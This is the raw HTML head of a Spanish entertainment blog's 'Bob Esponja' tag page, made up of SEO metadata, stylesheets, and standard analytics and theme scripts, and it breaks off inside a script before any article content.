

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/bob-esponja/
body_size: 33486
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Bob Esponja | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/bob-esponja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/#listItem","name":"Bob Esponja"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/#listItem","position":2,"name":"Bob Esponja","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/","name":"Bob Esponja | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Bob Esponja del feed" href="https://www.blogistar.com/tag/bob-esponja/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/bob-esponja\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769086847' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769086847' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769086847' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d70ebadbd1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/1248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"1866ec57f5","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
